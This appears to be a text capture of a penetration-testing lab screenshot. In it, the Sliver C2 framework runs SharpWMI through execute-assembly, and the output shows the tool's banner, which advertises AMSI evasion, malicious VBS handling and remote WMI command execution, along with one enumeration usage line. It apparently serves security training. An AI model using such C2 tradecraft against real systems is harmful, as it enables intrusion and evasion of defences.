 [server] sliver (first) > execute-assembly /home/sec560/labs/SharpWMI.exe
[*] Output:
:: GhostPack/SharpWMI - a C# implementation of various WMI functionality.
This implementation is a refurbished and enhanced version of original SharpWMI by @harmj0y that adds some more
flexibility for working with malicious VBS scripts, AMSI evasion, file upload purely via WMI and makes it possible
to return output from WMI remotely executed commands.
AUTHORS:
Original SharpWMI written: Will Schroeder @harmj0y (https://github.com/GhostPack/SharpWMI)
Enhancements, VBS flexibility, more actions: Mariusz B. / mgeeky @mariuszbit
WMI code-exec output idea: Evi1cg @Ridter
AMSI evasion code taken from SharpMove: Steven Flores 0xthirteen
Install MSI files: Justin Bui @slyd0g
USAGE:
Local system enumeration:
SharpWMI.exe action=query query="select * from win32_service" [namespace=BLAH]